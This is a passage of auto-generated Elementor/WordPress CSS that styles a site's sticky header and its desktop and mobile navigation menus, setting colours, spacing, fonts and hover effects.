0.3s;}.elementor-2217 .elementor-element.elementor-element-4844db4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2217 .elementor-element.elementor-element-4844db4:not(.elementor-motion-effects-element-type-background), .elementor-2217 .elementor-element.elementor-element-4844db4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-2217 .elementor-element.elementor-element-4844db4{top:0px;bottom:auto;z-index:20;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:16px 120px 16px 120px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-2217 .elementor-element.elementor-element-4844db4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2217 .elementor-element.elementor-element-d3c51c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2217 .elementor-element.elementor-element-d3c51c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2217 .elementor-element.elementor-element-d3c51c6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2217 .elementor-element.elementor-element-d3c51c6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-fad062c{width:auto;max-width:auto;text-align:left;}.elementor-2217 .elementor-element.elementor-element-fad062c img{width:100%;}.elementor-2217 .elementor-element.elementor-element-063f905{width:auto;max-width:auto;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-text );font-size:16px;margin-right:5px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item,.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item,.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item,.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-063f905 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-063f905:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2217 .elementor-element.elementor-element-063f905:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item{margin-left:16px;margin-right:16px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:16px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:16px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-text{color:#333333;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item,
					.elementor-2217 .elementor-element.elementor-element-063f905 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu > li,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2217 .elementor-element.elementor-element-f741961{width:auto;max-width:auto;}.elementor-2217 .elementor-element.elementor-element-f741961 > .elementor-widget-container{border-radius:4px 4px 4px 4px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-menu-item,.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item,.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item,.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-f741961 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-f741961:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2217 .elementor-element.elementor-element-f741961:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;border-radius:4px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-text{color:#333333;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item,
					.elementor-2217 .elementor-element.elementor-element-f741961 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu > li,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2217 .elementor-element.elementor-element-a4dc970:not(.elementor-motion-effects-element-type-background), .elementor-2217 .elementor-element.elementor-element-a4dc970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-2217 .elementor-element.elementor-element-a4dc970{top:0px;bottom:auto;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2217 .elementor-element.elementor-element-ac720e8{width:auto;max-width:auto;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-text );font-size:16px;margin-right:5px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item,.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item,.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item,.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
